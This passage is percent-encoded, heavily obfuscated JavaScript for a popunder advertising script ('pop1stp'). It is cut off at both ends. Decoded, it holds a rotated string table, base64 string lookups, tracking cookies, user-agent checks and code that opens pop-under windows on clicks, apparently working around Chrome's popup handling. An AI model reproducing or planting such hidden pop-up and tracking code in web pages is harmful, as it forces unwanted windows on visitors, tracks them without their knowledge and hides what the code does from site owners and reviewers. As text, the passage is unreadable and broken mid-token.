2%4D%58%56%79%77%71%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%6D%73%34%58%6C%4A%65%30%22%2C%22%73%75%7A%72%72%30%79%22%2C%22%78%31%39%4A%42%4E%72%50%43%61%22%2C%22%42%77%76%59%7A%32%75%22%2C%22%7A%32%76%30%71%32%39%31%42%4E%72%4C%43%4C%72%56%44%67%66%53%76%4D%66%53%44%77%75%22%2C%22%75%30%7A%58%71%76%43%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%75%67%39%57%43%78%65%22%2C%22%72%4B%50%63%72%30%30%22%2C%22%71%75%48%69%41%31%65%22%2C%22%44%32%48%32%41%33%47%22%2C%22%44%68%6A%31%7A%74%4F%47%22%2C%22%44%4D%35%71%75%66%61%22%2C%22%6D%78%57%30%46%64%62%38%6D%33%57%59%22%2C%22%76%4E%66%76%41%30%69%22%2C%22%71%78%44%76%75%77%53%22%2C%22%42%32%35%4A%41%67%66%55%7A%32%75%22%2C%22%77%67%54%5A%72%4B%47%22%2C%22%78%31%39%4F%44%67%66%63%72%65%4B%22%2C%22%6D%4E%57%30%46%64%76%38%6D%33%57%58%46%64%61%22%2C%22%7A%4D%58%48%7A%57%22%2C%22%77%78%72%6E%79%30%53%22%2C%22%74%4C%71%47%6E%73%34%59%22%2C%22%79%32%39%55%44%67%76%34%44%61%22%2C%22%71%76%6A%6E%22%2C%22%42%4C%6E%75%74%4D%43%22%2C%22%45%4D%31%72%43%68%75%22%2C%22%77%4C%6A%74%76%4D%75%22%2C%22%41%76%44%4D%74%33%47%22%2C%22%72%4D%7A%6F%72%30%43%22%2C%22%76%66%7A%30%79%75%34%22%2C%22%6F%59%62%4C%6C%4E%6E%30%42%33%6A%48%7A%32%75%47%6C%73%61%22%2C%22%43%33%72%31%42%4D%53%22%2C%22%71%4D%39%56%42%67%76%48%42%47%22%2C%22%41%67%66%5A%41%61%22%2C%22%73%4B%39%34%75%4E%47%22%2C%22%79%32%48%59%42%32%31%4C%76%67%66%49%22%2C%22%43%4D%66%55%7A%67%39%54%22%2C%22%7A%30%6A%77%72%65%75%22%2C%22%72%31%44%54%76%67%4B%22%2C%22%6D%33%57%59%46%64%62%38%6D%78%57%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%41%77%35%5A%44%67%66%55%79%32%75%22%2C%22%72%33%62%66%77%4B%4F%22%2C%22%76%66%7A%51%44%33%61%22%2C%22%79%32%39%56%41%32%4C%4C%44%67%76%5A%44%64%30%58%22%2C%22%74%4C%6E%46%72%76%6A%73%74%31%6A%46%72%65%39%6E%78%31%66%76%74%31%72%62%78%31%6A%66%71%75%6E%69%72%75%71%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%43%4D%76%4E%7A%32%4C%59%76%67%76%53%79%4D%66%5A%41%75%72%31%43%68%61%22%2C%22%42%32%35%4B%79%4D%58%4A%42%67%4C%4A%41%57%22%2C%22%44%75%6E%76%73%4D%69%22%2C%22%45%77%76%54%79%77%53%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%69%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%43%30%44%63%7A%4D%30%22%2C%22%44%67%76%5A%44%61%22%2C%22%7A%32%76%30%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%44%75%72%71%72%33%6D%22%2C%22%76%66%48%52%41%30%69%22%2C%22%43%32%44%4F%41%32%34%22%2C%22%76%4B%48%52%43%68%79%22%2C%22%43%78%72%35%22%2C%22%74%76%6A%56%44%65%57%22%2C%22%7A%4C%66%69%43%78%4B%22%2C%22%42%32%7A%4D%43%32%76%30%73%67%76%50%7A%32%48%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%44%32%4C%55%7A%67%39%33%43%57%22%2C%22%76%4C%44%6A%75%68%4F%22%2C%22%43%32%76%5A%43%32%4C%56%42%4B%54%4C%7A%78%62%62%42%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%72%4D%48%72%44%78%75%22%2C%22%78%32%39%57%44%67%4C%56%42%4E%6D%22%2C%22%43%32%6E%6C%73%76%75%22%2C%22%72%66%66%30%77%4D%53%22%2C%22%43%68%50%4E%72%4E%4F%22%2C%22%41%4B%48%6B%75%30%4F%22%2C%22%79%32%66%57%44%68%76%59%7A%71%22%2C%22%43%77%58%50%71%77%34%22%2C%22%43%4D%76%58%44%77%76%5A%44%65%66%55%41%77%31%48%44%67%4C%56%42%4B%7A%59%79%77%31%4C%22%2C%22%43%4D%76%4E%7A%78%48%4C%43%57%22%2C%22%43%4D%76%32%7A%78%6A%5A%7A%71%22%2C%22%75%78%48%71%42%75%4F%22%5D%3B%72%65%74%75%72%6E%28%70%6F%70%31%73%74%70%5F%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%76%61%72%20%5A%3D%70%6F%70%31%73%74%70%5F%62%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%70%6F%70%31%73%74%70%5F%62%2C%72%3D%7B%4D%74%43%48%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%63%70%64%47%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%47%42%6A%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%49%4E%6A%67%3A%74%28%31%30%34%37%29%2C%6D%49%70%4A%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%52%76%6E%59%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%71%41%56%6E%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%3D%72%5B%74%28%31%31%39%30%29%5D%28%74%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%74%28%31%32%32%33%29%5D%28%72%5B%74%28%31%31%35%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%39%38%39%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%5B%65%28%35%30%34%29%5D%28%65%28%38%33%37%29%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%63%70%64%47%48%28%6E%5B%65%28%38%37%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%38%31%30%29%5D%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%38%34%31%29%5D%29%3F%72%5B%65%28%31%31%35%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%5B%74%28%37%32%36%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%31%35%32%34%35%33%3D%3D%70%61%72%73%65%49%6E%74%28%72%28%35%33%38%29%29%2F%31%2A%28%70%61%72%73%65%49%6E%74%28%72%28%36%38%30%29%29%2F%32%29%2B%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%31%29%29%2F%33%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%34%32%29%29%2F%34%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%30%34%30%29%29%2F%35%2A%28%70%61%72%73%65%49%6E%74%28%72%28%37%33%39%29%29%2F%36%29%2B%70%61%72%73%65%49%6E%74%28%72%28%38%31%39%29%29%2F%37%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%36%30%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%39%36%39%29%29%2F%39%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%31%35%34%29%29%2F%31%30%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%34%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%70%6F%70%31%73%74%70%5F%61%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%3D%5A%28%38%38%31%29%2C%70%6F%70%31%73%74%70%5F%63%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%63%5B%5A%28%36%38%38%29%5D%3D%5B%5D%2C%70%6F%70%31%73%74%70%5F%63%2E%73%63%68%65%6D%65%3D%5B%5D%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%64%3D%7B%7D%3B%70%6F%70%31%73%74%70%5F%64%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%37%30%33%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%64%2E%77%3D%31%30%30%31%2C%70%6F%70%31%73%74%70%5F%64%2E%68%3D%38%30%30%2C%70%6F%70%31%73%74%70%5F%64%5B%5A%28%38%37%31%29%5D%3D%5A%28%34%33%36%29%2C%70%6F%70%31%73%74%70%5F%64%2E%63%68%72%6F%6D%65%50%6F%70%75%6E%64%65%72%3D%21%31%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%70%6F%70%31%73%74%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%33%30%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%70%6F%70%31%73%74%70%5F%62%2E%67%77%7A%65%51%7A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%70%6F%70%31%73%74%70%5F%62%2E%55%57%49%4D%4A%6D%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%70%6F%70%31%73%74%70%5F%62%28%6E%2C%74%29%7D%70%6F%70%31%73%74%70%5F%65%2E%71%74%79%3D%32%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%34%33%29%5D%3D%38%36%34%30%30%2C%70%6F%70%31%73%74%70%5F%65%2E%64%69%73%74%61%6E%63%65%73%3D%6E%75%6C%6C%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%39%32%29%5D%3D%5A%28%31%31%32%32%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%36%32%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%30%34%29%5D%3D%5A%28%34%35%37%29%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%34%35%31%29%5D%3D%21%31%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%39%35%30%29%5D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%35%37%32%29%5D%3D%33%36%30%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%34%36%29%5D%3D%21%30%2C%70%6F%70%31%73%74%70%5F%65%2E%70%61%67%65%6C%69%6D%3D%30%2C%70%6F%70%31%73%74%70%5F%65%5B%5A%28%31%32%35%37%29%5D%3D%30%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%5A%28%31%32%31%32%29%5D%3D%21%31%2C%66%5B%5A%28%39%31%37%29%5D%3D%21%30%2C%66%5B%5A%28%36%35%35%29%5D%3D%21%30%2C%66%5B%5A%28%35%34%39%29%5D%3D%21%31%2C%66%5B%5A%28%31%32%32%31%29%5D%3D%21%30%2C%66%2E%62%69%6E%64%54%6F%3D%5B%5D%2C%66%5B%5A%28%34%36%38%29%5D%3D%5B%5D%2C%66%5B%5A%28%38%37%39%29%5D%3D%5B%5D%2C%66%5B%5A%28%31%32%33%35%29%5D%3D%5B%5D%2C%66%5B%5A%28%37%32%30%29%5D%3D%5B%22%69%66%72%61%6D%65%22%5D%2C%66%2E%70%65%72%70%61%67%65%3D%31%65%33%2C%66%5B%5A%28%34%34%35%29%5D%3D%21%30%2C%66%5B%5A%28%33%31%37%29%5D%3D%21%31%2C%66%5B%5A%28%33%37%30%29%5D%3D%21%31%3B%76%61%72%20%67%3D%7B%7D%3B%67%5B%5A%28%34%37%31%29%5D%3D%21%30%2C%67%2E%69%6E%63%6C%75%64%65%3D%6E%75%6C%6C%2C%67%5B%5A%28%33%32%35%29%5D%3D%21%31%2C%67%5B%5A%28%33%38%39%29%5D%3D%6E%75%6C%6C%3B%76%61%72%20%68%3D%7B%6F%70%65%6E%3A%5B%5D%7D%3B%68%5B%5A%28%35%39%32%29%5D%3D%5B%5D%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%5A%28%34%39%33%29%5D%3D%5B%5D%2C%69%5B%5A%28%39%34%37%29%5D%3D%5B%5D%2C%69%5B%5A%28%31%30%32%39%29%5D%3D%68%2C%69%2E%74%69%74%6C%65%3D%6E%75%6C%6C%2C%69%5B%5A%28%33%39%34%29%5D%3D%6E%75%6C%6C%2C%69%5B%5A%28%38%31%34%29%5D%3D%7B%7D%3B%76%61%72%20%6A%3D%7B%64%6F%6D%61%69%6E%3A%22%5F%5F%63%6E%74%64%22%7D%3B%6A%5B%5A%28%31%32%31%38%29%5D%3D%22%5F%5F%63%6E%74%70%22%2C%6A%5B%5A%28%34%34%31%29%5D%3D%5A%28%38%38%33%29%2C%6A%2E%6D%61%78%3D%5A%28%33%39%30%29%2C%6A%5B%5A%28%36%33%36%29%5D%3D%5A%28%38%35%37%29%2C%6A%5B%5A%28%37%30%34%29%5D%3D%22%5F%5F%63%6E%73%73%22%2C%6A%5B%5A%28%36%39%37%29%5D%3D%5A%28%38%36%35%29%2C%6A%2E%6C%61%73%74%54%69%6D%65%72%3D%22%5F%5F%74%6C%6F%22%2C%6A%5B%5A%28%39%36%35%29%5D%3D%5A%28%39%37%39%29%3B%76%61%72%20%6B%3D%7B%7D%3B%6B%5B%5A%28%34%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%31%38%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%34%34%31%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%31%32%35%37%29%5D%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%43%6C%69%63%6B%73%3D%6E%75%6C%6C%2C%6B%2E%73%63%68%65%6D%65%53%65%71%3D%6E%75%6C%6C%2C%6B%5B%5A%28%36%39%37%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%33%34%39%29%5D%3D%6E%75%6C%6C%2C%6B%5B%5A%28%39%36%35%29%5D%3D%6E%75%6C%6C%3B%76%61%72%20%6C%3D%7B%7D%3B%6C%2E%69%61%62%63%3D%5A%28%35%38%37%29%2C%6C%2E%73%63%68%65%6D%65%53%65%71%3D%5A%28%31%30%33%30%29%2C%6C%5B%5A%28%36%39%37%29%5D%3D%5A%28%31%32%36%34%29%2C%6C%5B%5A%28%36%33%34%29%5D%3D%22%31%22%3B%76%61%72%20%6D%3D%7B%7D%3B%6D%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%6D%5B%5A%28%31%31%38%34%29%5D%3D%21%31%2C%6D%5B%5A%28%38%31%32%29%5D%3D%33%30%3B%76%61%72%20%6E%3D%7B%7D%3B%6E%5B%5A%28%33%36%31%29%5D%3D%6E%75%6C%6C%2C%6E%2E%61%75%74%6F%62%69%6E%64%3D%21%30%2C%6E%2E%62%61%72%72%69%65%72%3D%6E%75%6C%6C%2C%6E%5B%5A%28%37%34%37%29%5D%3D%21%30%2C%6E%5B%5A%28%31%65%33%29%5D%3D%5B%5D%2C%6E%5B%5A%28%31%30%32%39%29%5D%3D%70%6F%70%31%73%74%70%5F%63%2C%6E%5B%5A%28%33%35%30%29%5D%3D%70%6F%70%31%73%74%70%5F%64%2C%6E%5B%5A%28%37%36%38%29%5D%3D%70%6F%70%31%73%74%70%5F%65%2C%6E%5B%5A%28%31%31%31%37%29%5D%3D%66%2C%6E%5B%5A%28%31%30%37%31%29%5D%3D%67%2C%6E%5B%5A%28%38%33%35%29%5D%3D%69%2C%6E%5B%5A%28%33%35%35%29%5D%3D%6A%2C%6E%5B%5A%28%35%33%39%29%5D%3D%6B%2C%6E%5B%5A%28%33%34%38%29%5D%3D%22%61%62%63%64%65%66%67%68%22%2C%6E%2E%6E%61%6D%65%73%3D%6C%2C%6E%2E%64%65%6C%61%79%50%6F%70%3D%6D%2C%6E%5B%5A%28%33%34%37%29%5D%3D%21%31%2C%6E%5B%5A%28%39%31%35%29%5D%3D%6E%75%6C%6C%2C%6E%5B%5A%28%36%31%34%29%5D%3D%5A%28%38%39%39%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%70%6F%70%3D%7B%64%65%66%61%75%6C%74%73%3A%6E%2C%73%65%74%74%69%6E%67%73%3A%7B%7D%2C%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%3A%7B%6C%61%73%74%41%63%74%69%76%65%54%69%6D%65%3A%30%2C%6C%61%73%74%4F%70%65%6E%54%69%6D%65%3A%30%2C%6C%6F%61%64%65%64%54%69%6D%65%3A%4D%61%74%68%5B%5A%28%31%30%39%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2F%31%65%33%29%7D%2C%65%76%65%6E%74%54%61%72%67%65%74%3A%6E%75%6C%6C%2C%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%33%38%37%29%5D%28%29%26%26%28%74%68%69%73%2E%75%74%69%6C%73%2E%75%61%5B%74%28%36%37%35%29%5D%28%29%2C%74%68%69%73%5B%74%28%38%38%37%29%5D%28%6E%29%2C%74%68%69%73%5B%74%28%31%31%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%35%32%36%29%5D%26%26%74%68%69%73%5B%74%28%38%35%39%29%5D%28%29%2C%74%68%69%73%2E%61%64%64%45%6D%62%65%64%73%28%29%29%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%34%34%29%5D%3D%74%28%39%32%31%29%2C%72%5B%74%28%31%31%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%72%5B%74%28%31%30%37%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%5B%74%28%38%34%35%29%5D%3D%74%28%35%34%37%29%2C%72%5B%74%28%34%32%35%29%5D%3D%74%28%38%38%37%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%65%5B%74%28%39%34%34%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%75%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%37%35%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%6E%7C%7C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%75%3D%65%5B%74%28%31%31%36%38%29%5D%28%61%2C%6E%75%6C%6C%29%26%26%61%5B%74%28%35%37%35%29%5D%3F%61%2E%73%65%74%74%69%6E%67%73%3A%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3F%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3A%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%75%3D%7B%7D%2C%61%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%65%5B%74%28%31%30%37%38%29%5D%28%65%5B%74%28%38%34%35%29%5D%2B%6E%2E%73%63%72%69%70%74%53%72%63%2C%27%22%5D%27%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%75%26%26%75%5B%74%28%33%35%30%29%5D%26%26%75%5B%74%28%33%35%30%29%5D%5B%74%28%31%32%31%37%29%5D%26%26%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%3D%75%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%63%3D%7B%7D%3B%63%5B%74%28%34%30%30%29%5D%3D%65%5B%74%28%34%32%35%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%63%29%7D%7D%2C%67%65%74%50%6F%70%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%35%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%37%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%34%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%37%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%32%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%38%39%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%35%38%32%29%5D%3D%22%3D%6C%6E%6B%22%3B%76%61%72%20%72%2C%65%3D%74%2C%69%3D%5B%5D%2C%6F%3D%65%2E%64%70%4E%54%43%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%77%69%6E%64%6F%77%5B%6E%28%31%32%31%37%29%5D%5B%6E%28%38%33%33%29%5D%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%2C%75%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%61%64%64%5B%6E%28%38%31%34%29%5D%3B%66%6F%72%28%72%20%69%6E%20%75%29%69%5B%6E%28%31%31%34%32%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%2C%22%3D%22%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%75%5B%72%5D%29%29%29%3B%73%77%69%74%63%68%28%69%3D%69%5B%6E%28%31%32%33%30%29%5D%28%22%26%22%29%2C%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%34%38%36%29%5D%28%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%29%26%26%28%69%2B%3D%22%26%22%2B%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%31%31%39%31%29%5D%2B%22%3D%31%22%29%2C%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%39%37%30%29%5D%28%65%5B%6E%28%39%30%36%29%5D%28%65%2E%6E%53%54%4E%67%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%22%26%22%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%5B%6E%28%37%30%34%29%5D%29%2C%22%3D%22%29%2C%65%5B%6E%28%37%38%38%29%5D%28%74%68%69%73%5B%6E%28%31%32%36%36%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%22%26%22%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%2E%64%61%69%6C%79%53%65%71%29%2C%22%3D%22%29%2C%65%5B%6E%28%34%31%37%29%5D%28%74%68%69%73%5B%6E%28%39%33%37%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%21%30%29%7B%63%61%73%65%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%35%35%36%29%5D%28%74%68%69%73%2E%65%76%65%6E%74%54%61%72%67%65%74%29%3A%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%2E%46%57%55%44%77%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%36%33%34%29%5D%29%2C%6E%28%35%32%37%29%29%3B%62%72%65%61%6B%3B%63%61%73%65%20%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%31%32%37%32%29%5D%28%74%68%69%73%5B%6E%28%35%31%36%29%5D%29%3A%69%2B%3D%65%5B%6E%28%38%39%31%29%5D%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%29%2B%65%2E%7A%52%45%6D%76%7D%72%65%74%75%72%6E%20%65%5B%6E%28%31%32%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%30%29%5D%5B%6E%28%31%32%31%37%29%5D%